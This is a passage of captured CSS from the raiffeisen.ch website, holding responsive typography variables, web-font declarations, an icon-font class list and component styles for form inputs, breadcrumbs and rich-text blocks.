    --button: 500 19px/27px var(--font-family);
    --n100: 900 65px/70px var(--font-family);
    --n200: 900 52px/60px var(--font-family);
    --n300: 900 30px/36px var(--font-family);
    --n400: 900 23px/30px var(--font-family);
    --hero100: 900 90px/90px var(--font-family);
    --hero200: 900 60px/64px var(--font-family);
    --startPage-title-small: 900 40px/42px var(--font-family);
  }
}

@media (min-width: 1118px) {
  :root {
    --gutter: 40px;
    --plateral: 90px;
  }
}


@media (min-width: 1442px) {
  :root {
    --plateral: 100px;
    --gutter: 50px;
  }
}


@media (min-width: 1678px) {
  :root {
    --d50: 30px;
    --d60: 40px;
    --d70: 50px;
    --d80: 70px;
    --d90: 80px;
    --d100: 110px;
    --d110: 150px;
    --ep100: 40px;
    --oversize-lateral: 223px;
  }
  :root {
    --t100: 700 60px/70px var(--font-family);
    --lspacing-t100: -0.0075em;
    --t200: 700 50px/58px var(--font-family);
    --lspacing-t200: -0.0075em;
    --t300: 700 40px/46px var(--font-family);
    --lspacing-t300: -0.0025em;
    --t400: 700 30px/36px var(--font-family);
    --lspacing-t400: -0.005em;
    --t400-heavy: 900 30px/36px var(--font-family);
    --lspacing-t400-heavy: -0.005em;
    --quote: 400 40px/60px var(--font-family);
    --lspacing-quote: 0;
    --large: 400 25px/32px var(--font-family);
    --lspacing-large: 0.005em;
    --standard: 400 20px/28px var(--font-family);
    --standard-bold: 700 20px/28px var(--font-family);
    --button: 500 21px/28px var(--font-family);
    --n100: 900 70px/80px var(--font-family);
    --n200: 900 55px/65px var(--font-family);
    --lspacing-n200: 0;
    --n300: 900 30px/38px var(--font-family);
    --hero100: 900 100px/100px var(--font-family);
    --lspacing-hero100: -0.01em;
    --hero200: 900 70px/74px var(--font-family);
    --lspacing-hero200: -0.01em;
  }
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/fonts.lc-1767704162292-lc.min.css
body_size: -455
content:
@font-face{font-display:swap;font-family:FrutigerNext;font-weight:400;src:url(../assets/fonts/frutiger-next-regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:FrutigerNext;font-weight:500;src:url(../assets/fonts/frutiger-next-medium.woff2) format("woff2")}@font-face{font-display:swap;font-family:FrutigerNext;font-weight:700;src:url(../assets/fonts/frutiger-next-bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:FrutigerNext;font-weight:900;src:url(../assets/fonts/frutiger-next-heavy.woff2) format("woff2")}@font-face{font-display:block;font-family:icons;src:url(../assets/fonts/icon-font.woff2) format("woff2")}.icon:after,.icon:before{display:block;font-family:icons;font-size:31px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-decoration:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-accounting:before{content:"\f001"}.icon-archive:before{content:"\f002"}.icon-arrow-Xsmall-down:before{content:"\f003"}.icon-arrow-Xsmall-left:before{content:"\f004"}.icon-arrow-Xsmall-right:before{content:"\f005"}.icon-arrow-Xsmall-up:before{content:"\f006"}.icon-arrow-big-down:before{content:"\f007"}.icon-arrow-big-left:before{content:"\f008"}.icon-arrow-big-right:before{content:"\f009"}.icon-arrow-big-up:before{content:"\f00a"}.icon-arrow-circle-down:before{content:"\f00b"}.icon-arrow-circle-left:before{content:"\f00c"}.icon-arrow-circle-right:before{content:"\f00d"}.icon-arrow-circle-up:before{content:"\f00e"}.icon-arrow-curved-left:before{content:"\f00f"}.icon-arrow-curved-right:before{content:"\f010"}.icon-arrow-play:before{content:"\f011"}.icon-arrow-right-45down:before{content:"\f012"}.icon-arrow-right-45up:before{content:"\f013"}.icon-arrow-right:before{content:"\f014"}.icon-arrow-round-clockwise:before{content:"\f015"}.icon-arrow-small-down:before{content:"\f016"}.icon-arrow-small-left:before{content:"\f017"}.icon-arrow-small-right:before{content:"\f018"}.icon-arrow-small-up:before{content:"\f019"}.icon-arrow-sort-down:before{content:"\f01a"}.icon-arrow-up-fade:before{content:"\f01b"}.icon-arrows-round-clockwise:before{content:"\f01c"}.icon-arrows-round-counterclockwise:before{content:"\f01d"}.icon-badge-new:before{content:"\f01e"}.icon-badge-video:before{content:"\f01f"}.icon-bars-ascending:before{content:"\f020"}.icon-bars-mix:before{content:"\f021"}.icon-bars-random:before{content:"\f022"}.icon-basket:before{content:"\f023"}.icon-bell:before{content:"\f024"}.icon-building-apartment:before{content:"\f025"}.icon-building-garage:before{content:"\f026"}.icon-building-hospital:before{content:"\f027"}.icon-building-house-family:before{content:"\f028"}.icon-building-house-left:before{content:"\f029"}.icon-building-house-right:before{content:"\f02a"}.icon-building-house:before{content:"\f02b"}.icon-building-residential:before{content:"\f02c"}.icon-building-shop:before{content:"\f02d"}.icon-building-skyscraper:before{content:"\f02e"}.icon-bus:before{content:"\f02f"}.icon-calculator:before{content:"\f030"}.icon-calendar-day:before{content:"\f031"}.icon-calendar-month:before{content:"\f032"}.icon-calendar:before{content:"\f033"}.icon-camera-cross:before{content:"\f034"}.icon-camera:before{content:"\f035"}.icon-car:before{content:"\f036"}.icon-cart-home:before{content:"\f037"}.icon-cart:before{content:"\f038"}.icon-checklist:before{content:"\f039"}.icon-checkmark-circle:before{content:"\f03a"}.icon-checkmark:before{content:"\f03b"}.icon-chevron-down-big:before{content:"\f03c"}.icon-chevron-down-small:before{content:"\f03d"}.icon-chevron-left-big-2022:before{content:"\f03e"}.icon-chevron-left-big-bold:before{content:"\f03f"}.icon-chevron-left-big:before{content:"\f040"}.icon-chevron-left-small:before{content:"\f041"}.icon-chevron-left-xsmall:before{content:"\f042"}.icon-chevron-right-big:before{content:"\f043"}.icon-chevron-right-big_2022:before{content:"\f044"}.icon-chevron-right-small:before{content:"\f045"}.icon-chevron-right-xsmall:before{content:"\f046"}.icon-chevron-up-big:before{content:"\f047"}.icon-chevron-up-small-double:before{content:"\f048"}.icon-chevron-up-small:before{content:"\f049"}.icon-child:before{content:"\f04a"}.icon-clip:before{content:"\f04b"}.icon-clock-arrow:before{content:"\f04c"}.icon-clock:before{content:"\f04d"}.icon-construction:before{content:"\f04e"}.icon-consultation:before{content:"\f04f"}.icon-cross-big-bold:before{content:"\f050"}.icon-cross-search:before{content:"\f051"}.icon-cross:before{content:"\f052"}.icon-cross_neu-2022:before{content:"\f053"}.icon-crosshair:before{content:"\f054"}.icon-crown:before{content:"\f055"}.icon-current-operations:before{content:"\f056"}.icon-disk:before{content:"\f057"}.icon-document-doc:before{content:"\f058"}.icon-document-pdf:before{content:"\f059"}.icon-document-text:before{content:"\f05a"}.icon-document-xls:before{content:"\f05b"}.icon-document:before{content:"\f05c"}.icon-download-v2:before{content:"\f05d"}.icon-download:before{content:"\f05e"}.icon-e-banking:before{content:"\f05f"}.icon-envelope:before{content:"\f060"}.icon-equity:before{content:"\f061"}.icon-expand:before{content:"\f062"}.icon-expenses:before{content:"\f063"}.icon-eye:before{content:"\f064"}.icon-filter:before{content:"\f065"}.icon-finish-line:before{content:"\f066"}.icon-folder-open:before{content:"\f067"}.icon-folder:before{content:"\f068"}.icon-forklift:before{content:"\f069"}.icon-gear:before{content:"\f06a"}.icon-glasses:before{content:"\f06b"}.icon-group:before{content:"\f06c"}.icon-handshake:before{content:"\f06d"}.icon-hat-college:before{content:"\f06e"}.icon-idea:before{content:"\f06f"}.icon-income:before{content:"\f070"}.icon-info:before{content:"\f071"}.icon-infrastructure:before{content:"\f072"}.icon-island:before{content:"\f073"}.icon-layers:before{content:"\f074"}.icon-link-external-small:before{content:"\f075"}.icon-link-external:after{content:"\f076"}.icon-link-internal-small:before{content:"\f077"}.icon-link-internal:before{content:"\f078"}.icon-link:before{content:"\f079"}.icon-list:before{content:"\f07a"}.icon-loading-spinner:before{content:"\f07b"}.icon-location-finder:before{content:"\f07c"}.icon-lock:before{content:"\f07d"}.icon-magnifying-glass-header:before{content:"\f07e"}.icon-magnifying-glass-search:before{content:"\f07f"}.icon-magnifying-glass:before{content:"\f080"}.icon-mail:before{content:"\f081"}.icon-map:before{content:"\f082"}.icon-menu:before{content:"\f083"}.icon-minus:before{content:"\f084"}.icon-modernisation:before{content:"\f085"}.icon-mortgage:before{content:"\f086"}.icon-newspaper:before{content:"\f087"}.icon-pause-circle:before{content:"\f088"}.icon-payment-chf:before{content:"\f089"}.icon-payment-eur:before{content:"\f08a"}.icon-pencil-input:before{content:"\f08b"}.icon-pencil:before{content:"\f08c"}.icon-percent:before{content:"\f08d"}.icon-phone-bold:before{content:"\f08e"}.icon-phone-cell:before{content:"\f08f"}.icon-phone-landline:before{content:"\f090"}.icon-phone:before{content:"\f091"}.icon-picture:before{content:"\f092"}.icon-pictures:before{content:"\f093"}.icon-pin-fill:before{content:"\f094"}.icon-pin:before{content:"\f095"}.icon-play-circle:before{content:"\f096"}.icon-plus-big:before{content:"\f097"}.icon-plus:before{content:"\f098"}.icon-primary_school:before{content:"\f099"}.icon-printer:before{content:"\f09a"}.icon-process-0-1:before{content:"\f09b"}.icon-process-0-2:before{content:"\f09c"}.icon-process-0-3:before{content:"\f09d"}.icon-process-0-4:before{content:"\f09e"}.icon-process-1-1:before{content:"\f09f"}.icon-process-1-2:before{content:"\f0a0"}.icon-process-1-3:before{content:"\f0a1"}.icon-process-1-4:before{content:"\f0a2"}.icon-process-2-2:before{content:"\f0a3"}.icon-process-2-3:before{content:"\f0a4"}.icon-process-2-4:before{content:"\f0a5"}.icon-process-3-3:before{content:"\f0a6"}.icon-process-3-4:before{content:"\f0a7"}.icon-process-4-4:before{content:"\f0a8"}.icon-profile:before{content:"\f0a9"}.icon-proposal:before{content:"\f0aa"}.icon-secondaryschool:before{content:"\f0ab"}.icon-shape:before{content:"\f0ac"}.icon-share:before{content:"\f0ad"}.icon-shovel:before{content:"\f0ae"}.icon-social-android-fill:before{content:"\f0af"}.icon-social-apple-fill-big:before{content:"\f0b0"}.icon-social-apple-fill-small:before{content:"\f0b1"}.icon-social-apple-line-big:before{content:"\f0b2"}.icon-social-blog-fill-big:before{content:"\f0b3"}.icon-social-blog-fill-small:before{content:"\f0b4"}.icon-social-facebook-fill-big:before{content:"\f0b5"}.icon-social-facebook-fill-small:before{content:"\f0b6"}.icon-social-facebook-line-big:before{content:"\f0b7"}.icon-social-gplus-fill-big:before{content:"\f0b8"}.icon-social-gplus-fill-small:before{content:"\f0b9"}.icon-social-gplus-negative-big:before{content:"\f0ba"}.icon-social-instagram-fill-big:before{content:"\f0bb"}.icon-social-linkedin-fill-big:before{content:"\f0bc"}.icon-social-linkedin-fill-small:before{content:"\f0bd"}.icon-social-linkedin-line-big:before{content:"\f0be"}.icon-social-linkedin-negative-big:before{content:"\f0bf"}.icon-social-linkedin-negative-small:before{content:"\f0c0"}.icon-social-pinterest-fill-big:before{content:"\f0c1"}.icon-social-rss-fill:before{content:"\f0c2"}.icon-social-twitter-fill-big:before{content:"\f0c3"}.icon-social-twitter-fill-small:before{content:"\f0c4"}.icon-social-twitter-line-big:before{content:"\f0c5"}.icon-social-xing-fill-big:before{content:"\f0c6"}.icon-social-xing-fill-small:before{content:"\f0c7"}.icon-social-youtube-big:before{content:"\f0c8"}.icon-social-youtube-small:before{content:"\f0c9"}.icon-sofa:before{content:"\f0ca"}.icon-sort:before{content:"\f0cb"}.icon-speech-bubble:before{content:"\f0cc"}.icon-star-fill:before{content:"\f0cd"}.icon-star:before{content:"\f0ce"}.icon-stop:before{content:"\f0cf"}.icon-suitcase:before{content:"\f0d0"}.icon-tag:before{content:"\f0d1"}.icon-timeline:before{content:"\f0d2"}.icon-toolbox:before{content:"\f0d3"}.icon-trade:before{content:"\f0d4"}.icon-train:before{content:"\f0d5"}.icon-trashbin:before{content:"\f0d6"}.icon-upload:before{content:"\f0d7"}.icon-user-female:before{content:"\f0d8"}.icon-user-male:before{content:"\f0d9"}.icon-user-neutral:before{content:"\f0da"}.icon-user-plus:before{content:"\f0db"}.icon-warning:before{content:"\f0dc"}.icon-wizard:before{content:"\f0dd"}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/clientlibs/patterns/commoncomponents/small.lc-1767704162417-lc.min.css
body_size: 8089
content:
@charset "UTF-8";.layout-row{padding:0 var(--plateral)}.container{min-height:100vh;position:relative}.aem-AuthorLayer-Annotate .container{min-height:0}.overlayLayer{background:rgba(77,77,77,.5);display:none;height:100%;left:0;min-height:100vh;position:fixed;top:0;width:100%;z-index:12}.overlayVisible .overlayLayer{display:block}.aem-AuthorLayer-Edit .overlayVisible .overlayLayer{display:none}.no-iconFont .icon{visibility:hidden}.grid-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1674px;width:100%}.grid-container:after{clear:both;content:" ";display:block}.grid-col-6{float:left;margin-right:-48.0612577387%;width:48.0612577387%}.grid-col-6:nth-child(odd){clear:both;margin-left:0;margin-right:-48.0612577387%}.grid-col-6:nth-child(2n+2){clear:none;margin-left:8.6564570436%;margin-right:0}.grid-content{display:block;float:left;margin-right:3.8774845226%;position:relative;width:100%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit;-webkit-hyphens:manual;hyphens:manual}#SidePanel .coral-TabPanel-tab,.coral-Form-fieldwrapper,.coral-Table-row,.cq-CloudServices-container,.cq-Overlay--placeholder,.cq-Policy-list-actions,.editor-ComponentBrowser-component-title,[class*=coral],coral-checkbox,coral-columnview-item-content,coral-radio,coral-table-head,coral-table-headercell-content{box-sizing:content-box}.coral-DecoratedTextfield,.coral-InputGroup-input,.coral3-Button,.coral3-Textfield{box-sizing:border-box}embed,img,object{height:auto;max-width:100%}.input{display:flex;flex-direction:column;gap:10px;position:relative;width:100%}.input__base{appearance:none;-webkit-appearance:none;-moz-appearance:none;border:none;border-radius:0;-webkit-box-shadow:none;color:#1a1a1a;font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal);outline:none;overflow:hidden;padding:25px 0 7px;text-align:left;text-overflow:ellipsis;transition:box-shadow .3s cubic-bezier(.2,.1,.2,1);white-space:nowrap;width:100%}.input__base::-moz-placeholder{color:transparent;-moz-transition:color .3s cubic-bezier(.2,.1,.2,1);transition:color .3s cubic-bezier(.2,.1,.2,1)}.input__base::placeholder{color:transparent;transition:color .3s cubic-bezier(.2,.1,.2,1)}.input__base:focus:placeholder-shown::-moz-placeholder{color:#bcbcbc}.input__base:focus:-moz-placeholder::placeholder{color:#bcbcbc}.input__base:focus:placeholder-shown::placeholder{color:#bcbcbc}.input__base,.input__base:invalid{box-shadow:0 1px 0 0 #4d4d4d}.input__base.input--textRight{text-align:right}.form--dark .input__base{background:#fff}.input__base--disabled{pointer-events:none}.input__base.has-value{box-shadow:0 1px 0 0 #1a1a1a}.input__base:hover{box-shadow:0 2px 0 0 #1a1a1a}.input__base.hasFocus,.input__base:active,.input__base:focus{box-shadow:0 4px 0 0 #1a1a1a;overflow:unset;text-overflow:unset;white-space:unset}.input__base:disabled{box-shadow:0 1px 0 0 #d6d6d6;color:#bcbcbc;cursor:default}.input__base[readonly]{box-shadow:none;cursor:default}.input__base[type=number]::-webkit-inner-spin-button,.input__base[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;appearance:none}.input.has-error .input__base,.input.is-critical .input__base{box-shadow:0 1px 0 0 #b90000}.input.has-error .input__base.has-value,.input.has-error .input__base.has-value.hasFocus,.input.has-error .input__base.has-value:hover{box-shadow:0 4px 0 0 #b90000}.input.has-error .input__base:hover{box-shadow:0 2px 0 0 #b90000}.input.has-error .input__base.hasFocus,.input.has-error .input__base:active,.input.has-error .input__base:focus{box-shadow:0 4px 0 0 #b90000}.input.is-critical .input__base:hover{box-shadow:0 2px 0 0 #b90000}.input.is-critical .input__base.hasFocus,.input.is-critical .input__base:active,.input.is-critical .input__base:focus{box-shadow:0 4px 0 0 #b90000}.input__placeholder{color:#4d4d4d;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);overflow:hidden;position:absolute;text-overflow:ellipsis;transform:translateY(calc(100% - 6px));transition:font-size .3s cubic-bezier(.2,.1,.2,1),transform .3s cubic-bezier(.2,.1,.2,1);white-space:nowrap;width:100%}input.has-value~.input__placeholder,input:focus~.input__placeholder{font:var(--small);letter-spacing:var(--lspacing-small,normal);transform:translateY(0)}.input__infobox{color:#4d4d4d;display:flex;font:var(--small);gap:5px;letter-spacing:var(--lspacing-small,normal);width:100%}.input__infobox-content{display:flex;flex-direction:column}.input__charCounter{display:none;flex:1;margin-left:auto;opacity:0;transition:opacity .25s;white-space:nowrap}.input__charCounter.isVisible{display:block;opacity:1}.breadcrumb__base{display:inline-block}.breadcrumb__link{box-shadow:var(--text-decoration-default);color:#fff;display:inline;padding-bottom:1px;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #fff;--text-decoration-hover:0px 5px 0px -1px #fff;--text-decoration-active:0px 2px 0px 0px #fff;box-shadow:none;position:relative}.breadcrumb__link,.breadcrumb__link:focus,.breadcrumb__link:hover{text-decoration:none}.breadcrumb__link.hasFocus,.breadcrumb__link:focus,.breadcrumb__link:hover{box-shadow:var(--text-decoration-hover);color:#fff}.breadcrumb__link:active{box-shadow:var(--text-decoration-active)}.breadcrumb__link.icon-link-external:after{display:none}.breadcrumb__link span{-webkit-hyphens:auto;hyphens:auto}.breadcrumb__root,.homePageBar__base .breadcrumb__link{font:var(--standard);letter-spacing:var(--lspacing-standard,normal)}.breadcrumb__root{box-sizing:border-box;display:inline-block;float:left;margin-bottom:10px;margin-left:auto;margin-right:auto;max-width:1674px;width:100%}.breadcrumb__root:after{clear:both;content:" ";display:block;display:none}.breadcrumb__list{box-sizing:border-box;clear:left;display:none;margin-left:auto;margin-right:auto;max-width:1674px;padding-top:5px;width:100%}.breadcrumb__list:after{clear:both;content:" ";display:block}.breadcrumb__list:first-child{margin-top:8px}.breadcrumb__listItem{align-items:center;display:flex;float:left;font:var(--small);justify-content:flex-start;letter-spacing:var(--lspacing-small,normal);position:relative}.breadcrumb__listItem>.svgicon{height:16px;width:16px}.breadcrumb__listItem:first-child .svgicon{display:none}.breadcrumb__listItem:last-child{font-weight:700}.breadcrumb__listItem:last-child a{font-weight:400}.breadcrumb__listItem :not(:last-child){margin-right:5px}.closeButton__base{background:transparent;border:none;color:#1a1a1a;font-size:0;margin:6px;padding:0;position:absolute;right:0;top:0}.closeButton__base:active,.closeButton__base:focus,.closeButton__base:hover{color:#1a1a1a}.closeButton__base:focus{outline:2px solid #333}.ariform__base,.dttable__base,.rte-editor,.table__base,.textImageForm__base,.textImage__base,.text__base,.textimage.is-edited,.tilelist__description{--rch-text-main-color:#1a1a1a}.editor-GlobalBar-pageTitle{width:auto}.ariform__base p,.rte-editor p,.table__base p,.textImage__base p,.text__base p{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.textImageForm__base p{font:var(--t300);letter-spacing:var(--lspacing-t300,normal)}.ariform__base .label,.ariform__base .lead,.ariform__base .quote,.ariform__base h2,.ariform__base h3,.ariform__base h4,.ariform__base h5,.ariform__base h6,.ariform__base p,.dttableSlide__base .label,.dttableSlide__base .lead,.dttableSlide__base .quote,.dttableSlide__base h2,.dttableSlide__base h3,.dttableSlide__base h4,.dttableSlide__base h5,.dttableSlide__base h6,.dttableSlide__base p,.rte-editor .label,.rte-editor .lead,.rte-editor .quote,.rte-editor h2,.rte-editor h3,.rte-editor h4,.rte-editor h5,.rte-editor h6,.rte-editor p,.table__base .label,.table__base .lead,.table__base .quote,.table__base h2,.table__base h3,.table__base h4,.table__base h5,.table__base h6,.table__base p,.textImageForm__base .label,.textImageForm__base .lead,.textImageForm__base .quote,.textImageForm__base h2,.textImageForm__base h3,.textImageForm__base h4,.textImageForm__base h5,.textImageForm__base h6,.textImageForm__base p,.textImage__base .label,.textImage__base .lead,.textImage__base .quote,.textImage__base h2,.textImage__base h3,.textImage__base h4,.textImage__base h5,.textImage__base h6,.textImage__base p,.text__base .label,.text__base .lead,.text__base .quote,.text__base h2,.text__base h3,.text__base h4,.text__base h5,.text__base h6,.text__base p,.textimage.is-edited .label,.textimage.is-edited .lead,.textimage.is-edited .quote,.textimage.is-edited h2,.textimage.is-edited h3,.textimage.is-edited h4,.textimage.is-edited h5,.textimage.is-edited h6,.textimage.is-edited p{color:var(--rch-text-main-color)}.ariform__base p,.dttableSlide__base p,.rte-editor p,.table__base p,.textImageForm__base p,.textImage__base p,.text__base p,.textimage.is-edited p{font:var(--standard);letter-spacing:var(--lspacing-standard,normal);margin-bottom:5px}.ariform__base b,.dttableSlide__base b,.rte-editor b,.table__base b,.textImageForm__base b,.textImage__base b,.text__base b,.textimage.is-edited b{font-weight:700}.ariform__base b a,.dttableSlide__base b a,.rte-editor b a,.table__base b a,.textImageForm__base b a,.textImage__base b a,.text__base b a,.textimage.is-edited b a{font-weight:inherit}.ariform__base i,.dttableSlide__base i,.rte-editor i,.table__base i,.textImageForm__base i,.textImage__base i,.text__base i,.textimage.is-edited i{font-style:italic}.ariform__base h2,.dttableSlide__base h2,.rte-editor h2,.table__base h2,.textImageForm__base h2,.textImage__base h2,.text__base h2,.textimage.is-edited h2{font:var(--t300);letter-spacing:var(--lspacing-t300,normal);margin-bottom:10px}.ariform__base h3,.dttableSlide__base h3,.rte-editor h3,.table__base h3,.textImageForm__base h3,.textImage__base h3,.text__base h3,.textimage.is-edited h3{font:var(--t400);letter-spacing:var(--lspacing-t400,normal);margin-bottom:5px}.ariform__base h4,.dttableSlide__base h4,.rte-editor h4,.table__base h4,.textImageForm__base h4,.textImage__base h4,.text__base h4,.textimage.is-edited h4{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal);margin-bottom:5px}.ariform__base h5,.dttableSlide__base h5,.rte-editor h5,.table__base h5,.textImageForm__base h5,.textImage__base h5,.text__base h5,.textimage.is-edited h5{margin-bottom:5px}.ariform__base .lead,.dttableSlide__base .lead,.rte-editor .lead,.table__base .lead,.textImageForm__base .lead,.textImage__base .lead,.text__base .lead,.textimage.is-edited .lead{display:block;font:var(--large);font-weight:300;letter-spacing:var(--lspacing-large,normal);padding-bottom:15px}.ariform__base .label,.dttableSlide__base .label,.rte-editor .label,.table__base .label,.textImageForm__base .label,.textImage__base .label,.text__base .label,.textimage.is-edited .label{font:var(--standard);font-weight:400;letter-spacing:var(--lspacing-standard,normal)}.ariform__base .quote,.dttableSlide__base .quote,.rte-editor .quote,.table__base .quote,.textImageForm__base .quote,.textImage__base .quote,.text__base .quote,.textimage.is-edited .quote{font:var(--quote);font-weight:400;letter-spacing:var(--lspacing-quote,normal)}.ariform__base .quote:before,.dttableSlide__base .quote:before,.rte-editor .quote:before,.table__base .quote:before,.textImageForm__base .quote:before,.textImage__base .quote:before,.text__base .quote:before,.textimage.is-edited .quote:before{content:"«"}.ariform__base .quote:after,.dttableSlide__base .quote:after,.rte-editor .quote:after,.table__base .quote:after,.textImageForm__base .quote:after,.textImage__base .quote:after,.text__base .quote:after,.textimage.is-edited .quote:after{content:"»"}.ariform__base .large,.dttableSlide__base .large,.rte-editor .large,.table__base .large,.textImageForm__base .large,.textImage__base .large,.text__base .large,.textimage.is-edited .large{color:var(--rch-text-main-color);font:var(--t100);letter-spacing:var(--lspacing-t100,normal)}.ariform__base .extralarge,.dttableSlide__base .extralarge,.rte-editor .extralarge,.table__base .extralarge,.textImageForm__base .extralarge,.textImage__base .extralarge,.text__base .extralarge,.textimage.is-edited .extralarge{color:var(--rch-text-main-color);font:var(--hero100);letter-spacing:var(--lspacing-hero100,normal)}.ariform__base img,.dttableSlide__base img,.rte-editor img,.table__base img,.textImageForm__base img,.textImage__base img,.text__base img,.textimage.is-edited img{display:inline}.ariform__base ol,.ariform__base ul,.dttableSlide__base ol,.dttableSlide__base ul,.rte-editor ol,.rte-editor ul,.table__base ol,.table__base ul,.textImageForm__base ol,.textImageForm__base ul,.textImage__base ol,.textImage__base ul,.text__base ol,.text__base ul,.textimage.is-edited ol,.textimage.is-edited ul{margin-bottom:var(--d80)}.ariform__base a,.dttableSlide__base a,.rte-editor a,.table__base a,.textImageForm__base a,.textImage__base a,.text__base a,.textimage.is-edited a{box-shadow:var(--text-decoration-default);color:#7b6e4c;display:inline;font:var(--standard);letter-spacing:var(--lspacing-standard,normal);padding-bottom:1px;text-decoration:none;transition:color .2s ease-out,box-shadow .2s ease-out;--text-decoration-default:0px 2px 0px -1px #7b6e4c;--text-decoration-hover:0px 5px 0px -1px #1a1a1a;--text-decoration-active:0px 2px 0px 0px #1a1a1a}.ariform__base a:focus,.ariform__base a:hover,.dttableSlide__base a:focus,.dttableSlide__base a:hover,.rte-editor a:focus,.rte-editor a:hover,.table__base a:focus,.table__base a:hover,.textImageForm__base a:focus,.textImageForm__base a:hover,.textImage__base a:focus,.textImage__base a:hover,.text__base a:focus,.text__base a:hover,.textimage.is-edited a:focus,.textimage.is-edited a:hover{text-decoration:none}.ariform__base a.hasFocus,.ariform__base a:focus,.ariform__base a:hover,.dttableSlide__base a.hasFocus,.dttableSlide__base a:focus,.dttableSlide__base a:hover,.rte-editor a.hasFocus,.rte-editor a:focus,.rte-editor a:hover,.table__base a.hasFocus,.table__base a:focus,.table__base a:hover,.textImageForm__base a.hasFocus,.textImageForm__base a:focus,.textImageForm__base a:hover,.textImage__base a.hasFocus,.textImage__base a:focus,.textImage__base a:hover,.text__base a.hasFocus,.text__base a:focus,.text__base a:hover,.textimage.is-edited a.hasFocus,.textimage.is-edited a:focus,.textimage.is-edited a:hover{box-shadow:var(--text-decoration-hover);color:#1a1a1a}.ariform__base a:active,.dttableSlide__base a:active,.rte-editor a:active,.table__base a:active,.textImageForm__base a:active,.textImage__base a:active,.text__base a:active,.textimage.is-edited a:active{box-shadow:var(--text-decoration-active)}.ariform__base a.icon-link-external:after,.dttableSlide__base a.icon-link-external:after,.rte-editor a.icon-link-external:after,.table__base a.icon-link-external:after,.textImageForm__base a.icon-link-external:after,.textImage__base a.icon-link-external:after,.text__base a.icon-link-external:after,.textimage.is-edited a.icon-link-external:after{display:none}.ariform__base a,.dttableSlide__base a,.rte-editor a,.table__base a,.textImageForm__base a,.textImage__base a,.text__base a,.textimage.is-edited a{-webkit-box-decoration-break:clone;box-decoration-break:clone}.ariform__base .external,.ariform__base .spec-char-blackstar,.ariform__base .spec-char-check,.ariform__base .spec-char-copyright,.ariform__base .spec-char-registered,.ariform__base .spec-char-trademark,.dttableSlide__base .external,.dttableSlide__base .spec-char-blackstar,.dttableSlide__base .spec-char-check,.dttableSlide__base .spec-char-copyright,.dttableSlide__base .spec-char-registered,.dttableSlide__base .spec-char-trademark,.rte-editor .external,.rte-editor .spec-char-blackstar,.rte-editor .spec-char-check,.rte-editor .spec-char-copyright,.rte-editor .spec-char-registered,.rte-editor .spec-char-trademark,.table__base .external,.table__base .spec-char-blackstar,.table__base .spec-char-check,.table__base .spec-char-copyright,.table__base .spec-char-registered,.table__base .spec-char-trademark,.textImageForm__base .external,.textImageForm__base .spec-char-blackstar,.textImageForm__base .spec-char-check,.textImageForm__base .spec-char-copyright,.textImageForm__base .spec-char-registered,.textImageForm__base .spec-char-trademark,.textImage__base .external,.textImage__base .spec-char-blackstar,.textImage__base .spec-char-check,.textImage__base .spec-char-copyright,.textImage__base .spec-char-registered,.textImage__base .spec-char-trademark,.text__base .external,.text__base .spec-char-blackstar,.text__base .spec-char-check,.text__base .spec-char-copyright,.text__base .spec-char-registered,.text__base .spec-char-trademark,.textimage.is-edited .external,.textimage.is-edited .spec-char-blackstar,.textimage.is-edited .spec-char-check,.textimage.is-edited .spec-char-copyright,.textimage.is-edited .spec-char-registered,.textimage.is-edited .spec-char-trademark{height:auto;width:auto}.ariform__base .external:after,.ariform__base .external:before,.ariform__base .spec-char-blackstar:after,.ariform__base .spec-char-blackstar:before,.ariform__base .spec-char-check:after,.ariform__base .spec-char-check:before,.ariform__base .spec-char-copyright:after,.ariform__base .spec-char-copyright:before,.ariform__base .spec-char-registered:after,.ariform__base .spec-char-registered:before,.ariform__base .spec-char-trademark:after,.ariform__base .spec-char-trademark:before,.dttableSlide__base .external:after,.dttableSlide__base .external:before,.dttableSlide__base .spec-char-blackstar:after,.dttableSlide__base .spec-char-blackstar:before,.dttableSlide__base .spec-char-check:after,.dttableSlide__base .spec-char-check:before,.dttableSlide__base .spec-char-copyright:after,.dttableSlide__base .spec-char-copyright:before,.dttableSlide__base .spec-char-registered:after,.dttableSlide__base .spec-char-registered:before,.dttableSlide__base .spec-char-trademark:after,.dttableSlide__base .spec-char-trademark:before,.rte-editor .external:after,.rte-editor .external:before,.rte-editor .spec-char-blackstar:after,.rte-editor .spec-char-blackstar:before,.rte-editor .spec-char-check:after,.rte-editor .spec-char-check:before,.rte-editor .spec-char-copyright:after,.rte-editor .spec-char-copyright:before,.rte-editor .spec-char-registered:after,.rte-editor .spec-char-registered:before,.rte-editor .spec-char-trademark:after,.rte-editor .spec-char-trademark:before,.table__base .external:after,.table__base .external:before,.table__base .spec-char-blackstar:after,.table__base .spec-char-blackstar:before,.table__base .spec-char-check:after,.table__base .spec-char-check:before,.table__base .spec-char-copyright:after,.table__base .spec-char-copyright:before,.table__base .spec-char-registered:after,.table__base .spec-char-registered:before,.table__base .spec-char-trademark:after,.table__base .spec-char-trademark:before,.textImageForm__base .external:after,.textImageForm__base .external:before,.textImageForm__base .spec-char-blackstar:after,.textImageForm__base .spec-char-blackstar:before,.textImageForm__base .spec-char-check:after,.textImageForm__base .spec-char-check:before,.textImageForm__base .spec-char-copyright:after,.textImageForm__base .spec-char-copyright:before,.textImageForm__base .spec-char-registered:after,.textImageForm__base .spec-char-registered:before,.textImageForm__base .spec-char-trademark:after,.textImageForm__base .spec-char-trademark:before,.textImage__base .external:after,.textImage__base .external:before,.textImage__base .spec-char-blackstar:after,.textImage__base 